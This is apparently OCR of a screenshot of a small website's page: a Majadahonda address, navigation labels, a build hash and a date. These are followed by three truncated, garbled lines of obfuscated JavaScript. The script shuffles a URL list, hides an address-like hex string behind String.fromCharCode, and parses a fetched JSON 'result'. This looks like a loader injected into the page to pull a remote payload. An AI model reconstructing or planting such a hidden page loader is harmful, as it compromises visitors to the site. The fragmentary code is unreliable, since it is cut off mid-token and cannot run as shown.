
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
📘 Build Hash:
8902e5ae12bf854a6a50a1f37b9def
🗓 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substring(